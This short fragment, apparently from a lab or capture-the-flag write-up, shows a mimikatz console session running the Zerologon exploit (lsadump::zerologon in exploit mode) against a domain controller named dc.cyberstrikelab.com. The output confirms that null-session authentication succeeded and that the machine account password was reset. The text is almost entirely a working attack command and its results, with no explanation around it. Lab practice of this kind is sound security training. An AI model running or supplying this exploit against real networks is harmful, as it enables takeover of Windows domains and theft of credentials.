 * Authentication: OK -- vulnerable
mimikatz # lsadump::zerologon /target:dc.cyberstrikelab.com /ntlm /null /account:dc$ /exploit
[rpc] Remote   : dc.cyberstrikelab.com
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : WINNT (10)
[rpc] NULL Sess: yes
Target : dc.cyberstrikelab.com
Account: dc$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
================================================================================================================
==================================================================================================
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable